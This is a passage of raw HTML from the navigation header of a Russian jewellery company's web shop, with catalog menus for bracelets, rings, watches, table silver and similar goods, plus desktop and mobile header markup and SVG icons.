																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/chasy/zhenskie_4/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/chasy/muzhskie_4/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																						</ul>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/shops/">
								<div>
									Салоны									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
									Компания									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/company/news/" title="Новости"><span class="name">Новости</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/include/licenses_detail.php" title="Политика"><span class="name">Политика</span></a>
																					</li>
																																							<li class=" active ">
																						<a href="/blog/" title="Блог"><span class="name">Блог</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/company/brands/" title="Бренды"><span class="name">Бренды</span></a>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/info/">
								<div>
									Покупателям									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/info/faq/" title="Вопрос-ответ"><span class="name">Вопрос-ответ</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/info/delivery/" title="Где купить?"><span class="name">Где купить?</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/info/warranty/" title="Гарантия"><span class="name">Гарантия</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/info/gift-card/" title="Подарочные карты"><span class="name">Подарочные карты</span></a>
																					</li>
																	</ul>
													</div>
					</td>
								<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>Ещё</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>

			</tr>
		</table>
	</div>
							</nav>
						</div>
					</div>
				</div>
			</div>		</div>
	</div>
	<div class="line-row visible-xs"></div>
</div>			</header>
		</div>
		
					<div id="headerfixed">
				<div class="maxwidth-theme">
	<div class="logo-row v2 row margin0 menu-row">
		<div class="inner-table-block nopadding logo-block">
			<div class="logo">
				<a href="/"><img src="/upload/CNext/25e/25e7af9260b3747d40dc793c7d8a4f24.svg" alt="Ювелирная компания «Сапфир»" title="Ювелирная компания «Сапфир»" /></a>			</div>
		</div>
		<div class="inner-table-block menu-block">
			<div class="navs table-menu js-nav">
				<nav class="mega-menu sliced">
						<div class="table-menu">
		<table>
			<tr>
									
										<td class="menu-item unvisible dropdown catalog wide_menu  ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
									Каталог									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/d69/60_60_1/d69ca7ce5d02103f60d009aebdfb653b.jpg" alt="Браслеты" title="Браслеты" /></div>
																																		<a href="/catalog/braslety/" title="Браслеты"><span class="name">Браслеты</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/braslety/zhenskie_2/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/braslety/braslety_1/" title="Браслеты"><span class="name">Браслеты</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/braslety/muzhskie_2/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/braslety/detskie_3/" title="Детские"><span class="name">Детские</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/d6e/60_60_1/d6ea41d928af394cfda93c36483a8f2c.jpg" alt="Колье" title="Колье" /></div>
																																		<a href="/catalog/kole/" title="Колье"><span class="name">Колье</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/kole/kole_ozherelya/" title="Колье, ожерелья"><span class="name">Колье, ожерелья</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kole/choker/" title="Чокер"><span class="name">Чокер</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kole/shnurki/" title="Шнурки"><span class="name">Шнурки</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/e8d/60_60_1/e8dcfab0719ebc2dcdb14e49971e1a34.jpg" alt="Запонки" title="Запонки" /></div>
																																		<a href="/catalog/zaponki/" title="Запонки"><span class="name">Запонки</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/zaponki/muzhskie_1/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/c27/60_60_1/c27d44d0cef6b6bbed428a9027bd9089.jpg" alt="Кольца" title="Кольца" /></div>
																																		<a href="/catalog/koltsa/" title="Кольца"><span class="name">Кольца</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/koltsa/obruchalnye/" title="Обручальные"><span class="name">Обручальные</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/koltsa/zhenskie/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/koltsa/muzhskie/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/koltsa/detskie/" title="Детские"><span class="name">Детские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/koltsa/spasi_i_sokhrani/" title="Спаси и Сохрани"><span class="name">Спаси и Сохрани</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/koltsa/pomolvochnye_koltsa/" title="Помолвочные кольца"><span class="name">Помолвочные кольца</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/83a/60_60_1/83ace8eda292b2212707c0c26c46ff7d.jpg" alt="Броши, булавки" title="Броши, булавки" /></div>
																																		<a href="/catalog/broshi_bulavki/" title="Броши, булавки"><span class="name">Броши, булавки</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/broshi_bulavki/broshi_1/" title="Броши"><span class="name">Броши</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/broshi_bulavki/bulavki/" title="Булавки"><span class="name">Булавки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/broshi_bulavki/zvezdy/" title="Звезды"><span class="name">Звезды</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/broshi_bulavki/igolki/" title="Иголки"><span class="name">Иголки</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/a48/60_60_1/a48f797133fb1e68bea35a80372a5322.jpg" alt="Браслеты для часов" title="Браслеты для часов" /></div>
																																		<a href="/catalog/braslety_dlya_chasov/" title="Браслеты для часов"><span class="name">Браслеты для часов</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/braslety_dlya_chasov/zhenskie_5/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/braslety_dlya_chasov/muzhskie_5/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/93f/60_60_1/93f7b500cee4bfab0c53bbe5c5bfa80a.jpg" alt="Подвески" title="Подвески" /></div>
																																		<a href="/catalog/podveski/" title="Подвески"><span class="name">Подвески</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/podveski_raznye/" title="Подвески"><span class="name">Подвески</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/kresty/" title="Кресты"><span class="name">Кресты</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/sharmy/" title="Шармы"><span class="name">Шармы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/detskie_2/" title="Детские"><span class="name">Детские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/znaki_zodiaka/" title="Знаки зодиака"><span class="name">Знаки зодиака</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/musulmanskie/" title="Мусульманские"><span class="name">Мусульманские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/bukvy/" title="Буквы"><span class="name">Буквы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/budda/" title="Будда"><span class="name">Будда</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/zvezda_davida/" title="Звезда Давида"><span class="name">Звезда Давида</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/ikony/" title="Иконы"><span class="name">Иконы</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/podveski/oberegi/" title="Обереги"><span class="name">Обереги</span></a>
																													</li>
																																								<li><span class="colored more_items with_dropdown">Ещё</span></li>
																									</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/806/60_60_1/806615e79a3de48ad0183713e7f4d323.jpg" alt="Зажимы" title="Зажимы" /></div>
																																		<a href="/catalog/zazhimy/" title="Зажимы"><span class="name">Зажимы</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/zazhimy/zazhimy_dlya_galstuka/" title="Зажимы для галстука"><span class="name">Зажимы для галстука</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/08b/60_60_1/08b4ef1ba235a383c18b12af5505d1d9.jpg" alt="Серьги" title="Серьги" /></div>
																																		<a href="/catalog/sergi/" title="Серьги"><span class="name">Серьги</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/sergi/zhenskie_sergi/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/sergi/detskie_sergi/" title="Детские"><span class="name">Детские</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/1a2/60_60_1/1a28fe92ea32a4a499d72674632108de.png" alt="Цепи" title="Цепи" /></div>
																																		<a href="/catalog/tsepi/" title="Цепи"><span class="name">Цепи</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/tsepi/tsepi_1/" title="Цепи"><span class="name">Цепи</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/tsepi/zhenskie_3/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/tsepi/muzhskie_3/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/a06/60_60_1/a063ded74fec0396fd9f0f7de11421e2.jpg" alt="Столовое серебро" title="Столовое серебро" /></div>
																																		<a href="/catalog/stolovoe_serebro/" title="Столовое серебро"><span class="name">Столовое серебро</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/lozhki/" title="Ложки"><span class="name">Ложки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/vilki/" title="Вилки"><span class="name">Вилки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/nozhi/" title="Ножи"><span class="name">Ножи</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/nabory/" title="Наборы"><span class="name">Наборы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/ryumki/" title="Рюмки"><span class="name">Рюмки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/chashki/" title="Чашки"><span class="name">Чашки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/pialy/" title="Пиалы"><span class="name">Пиалы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/kuvshiny/" title="Кувшины"><span class="name">Кувшины</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/chayniki/" title="Чайники"><span class="name">Чайники</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/sakharnitsy/" title="Сахарницы"><span class="name">Сахарницы</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stolovoe_serebro/konfetnitsy/" title="Конфетницы"><span class="name">Конфетницы</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stolovoe_serebro/podstakanniki/" title="Подстаканники"><span class="name">Подстаканники</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stolovoe_serebro/poilniki/" title="Поильники"><span class="name">Поильники</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stolovoe_serebro/sovki/" title="Совки"><span class="name">Совки</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stolovoe_serebro/sitechki/" title="Ситечки"><span class="name">Ситечки</span></a>
																													</li>
																																								<li><span class="colored more_items with_dropdown">Ещё</span></li>
																									</ul>
																					</li>
																																							<li class="dropdown-submenu  ">
																						<a href="/catalog/busy/" title="Бусы"><span class="name">Бусы</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/busy/busy_lechebnye/" title="Бусы лечебные"><span class="name">Бусы лечебные</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/busy/busy_1/" title="Бусы"><span class="name">Бусы</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/4a9/60_60_1/4a98129c643b33be67cf0330df6919ee.jpg" alt="Коллекции" title="Коллекции" /></div>
																																		<a href="/catalog/kollektsii/" title="Коллекции"><span class="name">Коллекции</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/kollektsii/kollektsiya_yakutiya/" title="Коллекция Якутия"><span class="name">Коллекция Якутия</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kollektsii/serebro_s_brilliantami/" title="Серебро с бриллиантами"><span class="name">Серебро с бриллиантами</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kollektsii/chasy_stalnye/" title="Часы стальные"><span class="name">Часы стальные</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/6a2/60_60_1/6a22a7b294dea9ff5173035ba4f7b021.jpg" alt="Пирсинг" title="Пирсинг" /></div>
																																		<a href="/catalog/pirsing/" title="Пирсинг"><span class="name">Пирсинг</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/pirsing/pirsing_1/" title="Пирсинг"><span class="name">Пирсинг</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/c61/60_60_1/c6151be4d6ae7fe24e557f57fd447e49.jpg" alt="Подарочные карты" title="Подарочные карты" /></div>
																																		<a href="/catalog/podarochnye_karty/" title="Подарочные карты"><span class="name">Подарочные карты</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/podarochnye_karty/podarochnye_karty_1/" title="Подарочные карты"><span class="name">Подарочные карты</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/0ff/60_60_1/0ffde9ac005331a8ec7a3d13981d0d82.jpg" alt="Сувениры" title="Сувениры" /></div>
																																		<a href="/catalog/suveniry/" title="Сувениры"><span class="name">Сувениры</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/suveniry_1/" title="Сувениры"><span class="name">Сувениры</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/breloki/" title="Брелоки"><span class="name">Брелоки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/ruchki/" title="Ручки"><span class="name">Ручки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/ionizatory/" title="Ионизаторы"><span class="name">Ионизаторы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/monety/" title="Монеты"><span class="name">Монеты</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/pogremushki/" title="Погремушки"><span class="name">Погремушки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/ikony_1/" title="Иконы"><span class="name">Иконы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/lozhki_zagrebushki/" title="Ложки загребушки"><span class="name">Ложки загребушки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/tsepochki_dlya_ochkov/" title="Цепочки для очков"><span class="name">Цепочки для очков</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/705/60_60_1/7059ea3efd6dfc39842ec632b84887ef.jpg" alt="Часы" title="Часы" /></div>
																																		<a href="/catalog/chasy/" title="Часы"><span class="name">Часы</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/chasy/zhenskie_4/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/chasy/muzhskie_4/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																						</ul>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/shops/">
								<div>
									Салоны									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
									Компания									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/company/news/" title="Новости"><span class="name">Новости</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/include/licenses_detail.php" title="Политика"><span class="name">Политика</span></a>
																					</li>
																																							<li class=" active ">
																						<a href="/blog/" title="Блог"><span class="name">Блог</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/company/brands/" title="Бренды"><span class="name">Бренды</span></a>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/info/">
								<div>
									Покупателям									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/info/faq/" title="Вопрос-ответ"><span class="name">Вопрос-ответ</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/info/delivery/" title="Где купить?"><span class="name">Где купить?</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/info/warranty/" title="Гарантия"><span class="name">Гарантия</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/info/gift-card/" title="Подарочные карты"><span class="name">Подарочные карты</span></a>
																					</li>
																	</ul>
													</div>
					</td>
								<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>Ещё</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>

			</tr>
		</table>
	</div>
				</nav>
			</div>
		</div>
		<div class="inner-table-block nopadding small-block">
			<div class="wrap_icon wrap_cabinet">
				
		<!--'start_frame_cache_header-auth-block2'-->			<!-- noindex --><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/blog/kamni-i-gorskop/granat/" data-name="auth" href="/personal/"><i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 110" class="loccls-1" d="M1433,132h-15a3,3,0,0,1-3-3v-7a3,3,0,0,1,3-3h1v-2a6,6,0,0,1,6-6h1a6,6,0,0,1,6,6v2h1a3,3,0,0,1,3,3v7A3,3,0,0,1,1433,132Zm-3-15a4,4,0,0,0-4-4h-1a4,4,0,0,0-4,4v2h9v-2Zm4,5a1,1,0,0,0-1-1h-15a1,1,0,0,0-1,1v7a1,1,0,0,0,1,1h15a1,1,0,0,0,1-1v-7Zm-8,3.9v1.6a0.5,0.5,0,1,1-1,0v-1.6A1.5,1.5,0,1,1,1426,125.9Z" transform="translate(-1415 -111)"/>
</svg>
</i></a><!-- /noindex -->		<!--'end_frame_cache_header-auth-block2'-->
				</div>
		</div>
									<!--'start_frame_cache_header-basket-with-compare-block2'-->																					<!-- noindex -->
											<a rel="nofollow" class="basket-link delay inner-table-block nopadding big " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-wish big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22.969" height="21" viewBox="0 0 22.969 21">
  <defs>
    <style>
      .whcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="whcls-1" d="M21.028,10.68L11.721,20H11.339L2.081,10.79A6.19,6.19,0,0,1,6.178,0a6.118,6.118,0,0,1,5.383,3.259A6.081,6.081,0,0,1,23.032,6.147,6.142,6.142,0,0,1,21.028,10.68ZM19.861,9.172h0l-8.176,8.163H11.369L3.278,9.29l0.01-.009A4.276,4.276,0,0,1,6.277,1.986,4.2,4.2,0,0,1,9.632,3.676l0.012-.01,0.064,0.1c0.077,0.107.142,0.22,0.208,0.334l1.692,2.716,1.479-2.462a4.23,4.23,0,0,1,.39-0.65l0.036-.06L13.52,3.653a4.173,4.173,0,0,1,3.326-1.672A4.243,4.243,0,0,1,19.861,9.172ZM22,20h1v1H22V20Zm0,0h1v1H22V20Z" transform="translate(-0.031)"/>
</svg>
</i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
																<a rel="nofollow" class="basket-link basket  inner-table-block nopadding big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-basket big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22" height="21" viewBox="0 0 22 21">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 2 copy 6" class="cls-1" d="M1507,122l-0.99,1.009L1492,123l-1-1-1-9h-3a0.88,0.88,0,0,1-1-1,1.059,1.059,0,0,1,1.22-1h2.45c0.31,0,.63.006,0.63,0.006a1.272,1.272,0,0,1,1.4.917l0.41,3.077H1507l1,1v1ZM1492.24,117l0.43,3.995h12.69l0.82-4Zm2.27,7.989a3.5,3.5,0,1,1-3.5,3.5A3.495,3.495,0,0,1,1494.51,124.993Zm8.99,0a3.5,3.5,0,1,1-3.49,3.5A3.5,3.5,0,0,1,1503.5,124.993Zm-9,2.006a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1494.5,127Zm9,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1503.5,127Z" transform="translate(-1486 -111)"/>
</svg>
</i>																<span class="title dark_link">Корзина</span>
																<span class="count">0</span>
							</span>
						</a>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block2'-->					<div class="inner-table-block small-block nopadding inline-search-show" data-type_search="fixed">
			<div class="search-block top-btn"><i class="svg svg-search lg"></i></div>
		</div>
	</div>
</div>			</div>
				<div id="mobileheader" class="visible-xs visible-sm">
			<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg svg-burger mask"></i>
		<i class="svg svg-close black lg"></i>
	</div>
	<div class="logo-block pull-left">
		<div class="logo">
			<a href="/"><img src="/upload/CNext/25e/25e7af9260b3747d40dc793c7d8a4f24.svg" alt="Ювелирная компания «Сапфир»" title="Ювелирная компания «Сапфир»" /></a>		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg svg-search lg" aria-hidden="true"></i>
				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
											<!--'start_frame_cache_header-basket-with-compare-block3'-->																					<!-- noindex -->
											<a rel="nofollow" class="basket-link delay  lg " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
																<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
																<a rel="nofollow" class="basket-link basket   lg " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
																								<span class="title dark_link">Корзина</span>
																<span class="count">0</span>
							</span>
						</a>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block3'-->						</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
				
		<!--'start_frame_cache_header-auth-block3'-->			<!-- noindex --><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/blog/kamni-i-gorskop/granat/" data-name="auth" href="/personal/"></a><!-- /noindex -->		<!--'end_frame_cache_header-auth-block3'-->
				</div>
		</div>
	</div>
</div>			<div id="mobilemenu" class="leftside">
				<div class="mobilemenu-v1 scroller">
	<div class="wrap">
			<div class="menu top">
		<ul class="top">
															<li>
					<a class="dark-color parent" href="/catalog/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
							<li class="menu_title"><a href="/catalog/">Каталог</a></li>
																															<li>
									<a class="dark-color parent" href="/catalog/braslety/" title="Браслеты">
										<span>Браслеты</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/braslety/">Браслеты</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/braslety/zhenskie_2/" title="Женские">
														<span>Женские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/braslety/braslety_1/" title="Браслеты">
														<span>Браслеты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/braslety/muzhskie_2/" title="Мужские">
														<span>Мужские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/braslety/detskie_3/" title="Детские">
														<span>Детские</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/kole/" title="Колье">
										<span>Колье</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/kole/">Колье</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/kole/kole_ozherelya/" title="Колье, ожерелья">
														<span>Колье, ожерелья</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kole/choker/" title="Чокер">
														<span>Чокер</span>
																											</a>
																									</li>
